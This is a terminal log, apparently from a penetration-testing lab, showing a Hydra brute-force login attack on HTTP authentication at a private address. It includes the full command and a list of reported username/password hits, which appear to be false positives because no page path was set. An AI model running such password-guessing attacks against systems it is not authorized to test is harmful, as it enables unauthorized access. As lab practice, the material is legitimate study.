 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -L user.txt -P pwd.txt 192.168.31.121 http-get
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-10 07:02:40
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:6/p:7), ~3 tries per task
[DATA] attacking http-get://192.168.31.121:80/
[80][http-get] host: 192.168.31.121   login: admin   password: admin
[80][http-get] host: 192.168.31.121   login: admin   password: uset
[80][http-get] host: 192.168.31.121   login: admin   password: user
[80][http-get] host: 192.168.31.121   login: admin   password: msfadmin
[80][http-get] host: 192.168.31.121   login: rooot   password: password
[80][http-get] host: 192.168.31.121   login: admin   password: passwd
[80][http-get] host: 192.168.31.121   login: admin   password: password
[80][http-get] host: 192.168.31.121   login: rooot   password: admin
[80][http-get] host: 192.168.31.121   login: rooot   password: user
[80][http-get] host: 192.168.31.121   login: rooot   password: mfsadmin
[80][http-get] host: 192.168.31.121   login: admin   password: mfsadmin
[80][http-get] host: 192.168.31.121   login: rooot   password: passwd
[80][http-get] host: 192.168.31.121   login: user   password: user
[80][http-get] host: 192.168.31.121   login: rooot   password: msfadmin
[80][http-get] host: 192.168.31.121   login: user   password: admin
[80][http-get] host: 192.168.31.121   login: user   password: passwd
[80][http-get] host: 192.168.31.121   login: rooot   password: uset
[80][http-get] host: 192.168.31.121   login: user   password: mfsadmin
[80][http-get] host: 192.168.31.121   login: user   password: msfadmin
[80][http-get] host: 192.168.31.121   login: user   password: password
[80][http-get] host: 192.168.31.121   login: user   password: uset